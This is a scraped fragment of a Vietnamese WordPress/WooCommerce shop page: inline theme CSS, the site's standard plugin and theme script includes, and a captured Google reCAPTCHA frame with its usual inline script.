<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gonhuaviety.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/gonhuaviety.com\/wp-admin\/admin-ajax.php","nonce":"f53394dc2a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gonhuaviety.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.0"},"ajaxurl":"https:\/\/gonhuaviety.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/gonhuaviety.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://gonhuaviety.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-23 02:39:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N25rmLN-zf_uQABe7t4K_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769110762252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>